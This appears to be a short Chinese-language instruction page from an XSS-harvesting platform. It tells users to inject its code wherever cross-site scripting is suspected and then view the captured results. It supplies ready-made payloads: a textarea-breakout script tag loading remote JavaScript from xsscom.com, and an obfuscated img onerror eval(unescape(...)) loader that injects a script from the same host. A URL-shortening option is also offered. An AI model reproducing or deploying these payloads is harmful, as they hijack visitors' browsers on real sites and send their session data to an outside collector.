 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//4Be5Rm></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2F4Be5Rm%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//4Be5Rm
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>
返回首页